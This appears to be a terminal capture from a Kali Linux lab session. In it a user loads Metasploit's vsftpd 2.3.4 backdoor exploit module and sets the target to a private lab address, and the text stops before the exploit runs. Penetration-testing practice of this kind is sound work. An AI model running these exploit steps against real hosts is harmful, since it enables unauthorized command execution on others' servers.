 1 2 3 4 21:28
root@kali: /home/jbadarsh
File Actions Edit View Help
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.109.130
RHOSTS => 192.168.109.130
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.109.130 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------